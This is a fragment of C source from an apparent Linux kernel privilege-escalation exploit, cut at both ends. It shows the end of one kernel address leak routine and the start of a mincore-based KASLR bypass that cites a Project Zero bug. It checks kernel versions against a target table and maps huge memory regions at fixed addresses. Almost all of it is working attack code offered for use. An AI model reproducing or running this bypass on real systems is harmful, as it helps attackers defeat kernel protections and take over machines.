 /* tell the kernel we read it. */
meta_page->data_tail = last_head;
}
if (child) kill(child, SIGKILL);
if (fd > 0) close(fd);
return min_addr;
}
#endif
// * * * * * * * * * * * * * * mincore KASLR bypass * * * * * * * * * * * * * *
// https://bugs.chromium.org/p/project-zero/issues/detail?id=1431
#if ENABLE_KASLR_BYPASS_MINCORE
unsigned long get_kernel_addr_mincore() {
unsigned char buf[getpagesize() / sizeof(unsigned char)];
unsigned long iterations = 20000000;
unsigned long addr = 0;
dprintf("[.] trying mincore info leak...\n");
if (strstr(kernels[kernel].kernel_version, "4.8.0-")) {
dprintf("[-] target kernel does not permit mincore info leak\n");
return 0;
}
/* A MAP_ANONYMOUS | MAP_HUGETLB mapping */
if (mmap((void*)0x66000000, 0x20000000000,
PROT_NONE, MAP_SHARED | MAP_ANONYMOUS | MAP_HUGETLB | MAP_NORESERVE, -1, 0) == MAP_FAILED) {
dprintf("[-] mmap(): %m\n");
return 0;
}